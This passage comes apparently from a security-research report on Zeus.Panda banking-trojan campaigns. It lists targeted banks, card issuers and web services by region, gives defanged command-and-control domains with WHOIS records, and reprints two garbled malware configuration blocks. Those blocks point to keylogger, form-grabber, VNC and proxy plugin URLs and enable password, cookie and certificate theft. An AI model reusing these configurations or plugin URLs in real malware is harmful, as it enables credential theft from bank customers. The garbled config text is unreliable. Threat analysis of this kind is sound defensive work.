providers.

Figure 7: May Panda campaign "2.6.8" targets US and Canadian financial services, social media, search and email providers, cryptocurrency sites, and payroll sites

*Figure 7: May Panda campaign "2.6.8" targets US and Canadian financial services, social media, search and email providers, cryptocurrency sites, and payroll sites*

Panda is hitting the typical large financial targets in the US, such as:

- Adp.com
- Bankofamerica.com
- Citi.com
- Paychex.com
- Wellsfargo.com

The Canadian financial organizations targeted are:

- bmo.com
- desjardins.com
- royalbank.com
- scotiabank.com

The cryptocurrency sites targeted are:

- Blockchain.info
- bbt.comThis campaign is also targeting major social media platforms like Facebook and Instagram, as well as messaging apps like Skype, and entertainment platforms like Youtube. Additionally, Panda is targeting Microsoft.com, bing.com, and msn.com.

#### **C&C Server**

The C&C server for this campaign is: hxxps://adshiepkhach[.]top/. Note the use of HTTPS again to hide from traditional intrusion inspection controls.

The registrant is in Russia. The domain for the email contact is bk.ru, which is owned by the same ASN 47764 that continually comes up in our threat research.

### **Whois information**

```
Domain Name: adshiepkhach.top
Registry Domain ID: D20180315G10001G 45839603-top
Registrar WHOIS Server: whois.alpnames.com
Registrar URL: http://www.alpnames.com
Updated Date: 2018-03-15T18:34:25Z
Creation Date: 2018-03-15T15:53:35Z
Registry Expiry Date: 2019-03-15T15:53:35Z
Registrar: Alpnames Limited
Registrar IANA ID: 1857
Registrar Abuse Contact Email: abuse@alpnames.com
Registrar Abuse Contact Phone: +1.00447757764680
Domain Status: clientTransferProhibited https://icann.org/epp#clientTr
ansferProhibited
Registry Registrant ID: C20180315C_28172345-top
Registrant Name: Dmitriy
Registrant Organization: Wolker
Registrant Street: Lovkaya78
Registrant City: Moscow
Registrant State/Province: Other
Registrant Postal Code: 101000
Registrant Country: RU
Registrant Phone: +7.9142335465
Registrant Phone Ext:
Registrant Fax:
Registrant Fax Ext:
Registrant Email: uziyyquurovg@bk.ru
```

```
Figure 8: US Campaign C&C Whois
```#### **May Campaign - Botnet "2.6.8" Also Targets Japanese Financials**

This sample was also analyzed from May 1, 2018 and was also marked as botnet "2.6.8". Comparing the two botnet configurations, there is an interesting change: when Zeus.Panda is targeting Japan, the authors removed the Content Security Policy (CSP) headers: remove csp - 1 : The CSP header is a security standard for preventing cross-site scripting (XSS), clickjacking and other code injection attacks that could execute malicious code from an otherwise trusted site.<sup>3</sup>

```
"botnet":
           "2.6.8","check config": 327685,
"send report": 327685,
"check update": 327685,
"url config":
               "https://antrefurniture.top/2veegdaycmesohataapif.dat",
"url webinjects": "https://antrefurniture.top/webinjects.dat",
"url update": "https://antrefurniture.top/2veegdaycmesohataapif.exe",
"url plugin webinject32":
                            "https://antrefurniture.top/webinject32.bin",
                            "https://antrefurniture.top/webinject64.bin",
"url plugin webinject64":
"remove csp":
                1,"inject vnc":
                1,"url plugin vnc32": "https://antrefurniture.top/vnc32.bin",
"url plugin vnc64": "https://antrefurniture.top/vnc64.bin",
"url plugin vnc backserver": "niZ/YUCKekwvK43NAKh8c9081CQ=",
"url plugin backsocks": "https://antrefurniture.top/backsocks.bin",
"url plugin backsocks backserver": "niZ/YUCKekwvK43NAKh8c9081CQ=",
"url plugin grabber":
                       "https://antrefurniture.top/grabber.bin",
"grabber pause":
                    1,"grab softlist":
                    1,"grab pass":
                1,"grab form":
                1,"grab cert":
                1,"grab cookie":
                1<sub>r</sub>"grab del cookie": 0,
"grab del cache":
                   \overline{\ } 0,
"url plugin keylogger": "https://antrefurniture.top/keylogger.bin",
"keylog process":
                    "firefox.exe, chrome.exe, iexplore.exe, opera.exe",
"screen process": "putty.exe",
```
Figure 09: Japan campaign "2.6.8" dynamic configuration

*Figure 9: Japan campaign "2.6.8" dynamic configuration*

In parallel with the US targeted campaign, this Panda campaign is targeting the following Japanese financial services organizations, most of which are credit card providers:

- saisoncard.co.jp
- idemitsucard.com
- mufg.jp- aeon.co.jp
- lifecard.co.jp
- pocketcard.co.jp
- cedyna.co.jp
- eposcard.co.jp
- orico.co.jp
- rakuten\*.co.jp
- smbc-card.com

This campaign also targets the ecommerce giant Amazon; entertainment platform Youtube; Microsoft.com, Live.com, Yahoo.com, Google.com, likely targeting email accounts; the social media leaders Facebook and Twitter; as well as a Japanese adult site Dmm.co, and Pornhub.



Figure 10: May Panda "2.6.8" campaign targets Japanese financial services, search and email providers, social media, and adult sites

*Figure 10: May Panda "2.6.8" campaign targets Japanese financial services, search and email providers, social media, and adult sites*

#### **C&C Server**

The C&C server for this campaign is: hxxps://antrefurniture[.]top/. Again, note the use of HTTPS to hide activity from traditional intrusion inspection controls. It's also a .top top-level domain (TLD) like the US campaign. Spamhaus.org says 40% of .top TLDs are used for abusive purposes. $\frac{4}{3}$The registrant is also in Russia, and the domain for the email contact is bk.ru like the US campaign, which again is owned by ASN 47764 that continually comes up in F5 Labs' threat research.

## **Whois information**

```
Domain Name: antrefurniture.top
Registry Domain ID: D20180316G10001G 45861383-top
Registrar WHOIS Server: whois.alpnames.com
Registrar URL: http://www.alpnames.com
Updated Date: 2018-03-15T19:24:08Z
Creation Date: 2018-03-15T19:23:13Z
Registry Expiry Date: 2019-03-15T19:23:13Z
Registrar: Alpnames Limited
Registrar IANA ID: 1857
Registrar Abuse Contact Email: abuse@alpnames.com
Registrar Abuse Contact Phone: +1.00447757764680
Domain Status: clientTransferProhibited https://icann.org/epp#clientTr
ansferProhibited
Registry Registrant ID: C20180316C_28196962-top
Registrant Name: Egor
Registrant Organization: Nasdoyr
Registrant Street: Morosnaya 234
Registrant City: Moscow
Registrant State/Province: Other
Registrant Postal Code: 101000
Registrant Country: RU
Registrant Phone: +7.9168342398
Registrant Phone Ext:
Registrant Fax:
Registrant Fax Ext:
Registrant Email: pzktustqojirst@bk.ru
```
Figure 11: Japan campaign C&C Whois

*Figure 11: Japan campaign C&C Whois*

#### **May Campaign - Botnet "Cosmos3" Targets Latin America Financial Services**

The third parallel attack campaign, marked as botnet "cosmos3," is currently active and targeting financial institutions in Latin America.```
"cosmos3",
'botnet":
"check config": 327685,
send report": 655370,
"check update": 655370,
                 "https://cotrus.co/lgiogyxyryfgacoxyecwa.dat",
'url confiq":
                     "https://cotrus.co/webinjects.dat",
'url webinjects":
                "https://cotrus.co/lgiogyxyryfgacoxyecwa.exe",
'url update":
"url plugin webinject32":
                             "https://cotrus.co/webinject32.bin",
                             "https://cotrus.co/webinject64.bin",
"url plugin webinject64":
'remove csp":
                0."inject vnc":
                0<sub>r</sub>url plugin vnc32": "https://cotrus.co/vnc32.bin",
"url_plugin_vnc64": "https://cotrus.co/vnc64.bin",
                                  "j7C9vpFVvcGm2+y5dMfnlIeP",
'url plugin vnc backserver":
"url plugin backsocks": "https://cotrus.co/backsocks.bin",
'url plugin backsocks backserver": "j7C9vpFVvcGm2+y5dMfnlIeP",
url plugin grabber":
                         "https://cotrus.co/grabber.bin",
'grabber pause":
                     2,
grab softlist":
                     1,
'grab pass":
                1,
grab form":
                1,grab cert":
                1,
'grab cookie":
                1<sub>t</sub>grab del cookie":
                     0<sub>r</sub>'grab del cache":
                     0<sub>r</sub>'url plugin keylogger": "https://cotrus.co/keylogger.bin",
"keylog process":
                     "musica.exe",
"screen process":
                     "musica.exe",
```
Figure 12: LATAM campaign "Cosmos3" dynamic configuration

#### *Figure 12: LATAM campaign "Cosmos3" dynamic configuration*

This campaign primarily focused on banks in Argentina, Columbia, and Ecuador, followed by the same social media (Facebook, Twitter, Instagram, Flickr), search, email (MSN, Bing), entertainment (YouTube) and tech provider (Microsoft) targets as the other campaigns.

Figure 13: May Panda "Cosmos3" campaign targets LATAM financial services, social media, search, email, and tech providers

*Figure 13: May Panda "Cosmos3" campaign targets LATAM financial services, social media, search, email, and tech providers*

The Latin American targets in this campaign are:

- avvillas.com.co
- bbvanet.com.co
- bancodebogota.com
- bancocredicoop.coop
- bancopatagonia.com.ar
- banco.colpatria.com.co
- davivienda.com
- pichincha.com
- santanderrio.com.ar
- transaccionesbancolombia.com

#### **C&C Server**

